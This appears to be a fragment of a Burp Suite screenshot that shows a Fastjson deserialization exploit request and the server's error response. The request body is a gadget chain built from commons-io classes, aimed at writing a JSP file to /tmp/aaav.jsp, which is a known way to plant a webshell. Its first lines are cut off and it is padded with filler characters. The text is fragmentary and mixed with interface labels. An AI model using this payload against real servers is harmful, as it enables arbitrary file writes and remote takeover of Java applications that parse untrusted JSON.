 Request
Response
Pretty Raw Hex Chinese
\n
Pretty Raw Hex Render Chinese
\n
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa   --
%>"
53 },
54 "charsetName":"UTF-8",
55 "bufferSize":1024
56 },
57 "branch":{
58 "@type":"java.lang.AutoCloseable",
59 "@type":"org.apache.commons.io.output.WriterOutputStream",
60 "writer":{
61 "@type":"org.apache.commons.io.output.FileWriterWithEncoding",
62 "file":"/tmp/aaav.jsp",
63 "encoding":"UTF-8",
64 "append": false
65 },
66 "charset":"UTF-8",
67 "bufferSize": 1024,
68 "writeImmediately": true
69 },
70 "trigger":{
71 "@type":"java.lang.AutoCloseable",
72 "@type":"org.apache.commons.io.input.XmlStreamReader",
73 "is":{
74 "@type":"org.apache.commons.io.input.TeeInputStream",
75 "input":{
76 "$ref":"$.input"
77 },
78 "branch":{
79 "$ref":"$.branch"
80 },
81 "closeBranch": true
82 },
83 "httpContentType":"text/xml",
84 "lenient":false,
85 "defaultEncoding":"UTF-8"
86 },
87 "trigger2":{
88 "@type":"java.lang.AutoCloseable",
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.0
3 Date: Thu, 28 Mar 2024 07:31:03 GMT
4 Content-Type: application/json
5 Content-Length: 174
6 Connection: close
7
8 {
"code":500,
"msg":
"create instance error, null, public org.apache.commons.io.output.FileWriterWithEncoding(java.io.File,java.lang.String,boolean) thro
ws java.io.IOException"
}